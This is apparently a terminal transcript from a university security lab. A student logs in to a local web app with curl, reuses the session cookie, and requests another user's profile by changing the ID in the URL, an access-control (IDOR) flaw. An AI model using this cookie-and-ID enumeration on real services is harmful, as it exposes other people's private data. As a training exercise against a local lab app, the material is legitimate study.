 ┌──(kali㉿kali)-[~/cits3006-chain2]
└─$ grep session /tmp/h.txt~printf '%s\n' 'curl -s -c /tmp/h.txt -d username=analyst1 -d password=Analyst1_Lab_2026! http://127.0.0.1:8081/login >/dev/null
' > /tmp/login.sh
bash /tmp/login.sh
grep session /tmp/h.txt
grep: /tmp/h.txt~printf: No such file or directory
grep: %s\n: No such file or directory
grep: curl -s -c /tmp/h.txt -d username=analyst1 -d password=Analyst1_Lab_2026! http://127.0.0.1:8081/login >/dev/null: No such file or directory
grep: /tmp/h.txt: No such file or directory
┌──(kali㉿kali)-[~/cits3006-chain2]
└─$ curl -s -c /tmp/h.txt -d username=analyst1 -d password=Analyst1_Lab_2026! http://127.0.0.1:8081/login
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/">/</a>. If not, click the link.
┌──(kali㉿kali)-[~/cits3006-chain2]
└─$ grep session /tmp/h.txt
#HttpOnly_127.0.0.1 FALSE / FALSE 0 session eyJ1c2VyX2lkIjoxfQ.arvL2w.B0kKqK-JaFNBLdFviTJ9Qyt8QHk
┌──(kali㉿kali)-[~/cits3006-chain2]
└─$ curl -s -b /tmp/h.txt http://127.0.0.1:8081/profile/1
<h1>User Profile</h1>
<p><b>User ID:</b> 1</p>
<p><b>Username:</b> analyst1</p>
<p><b>Role:</b> analyst</p>
<p><b>Note:</b> Your normal analyst1 profile.</p>
<p><a href="/">Home</a></p>
┌──(kali㉿kali)-[~/cits3006-chain2]
└─$ curl -s -b /tmp/h.txt http://127.0.0.1:8081/profile/2
<h1>User Profile</h1>
<p><b>User ID:</b> 2</p>
<p><b>Username:</b> analyst2</p>
app.py
docker
Dockerfile
KALI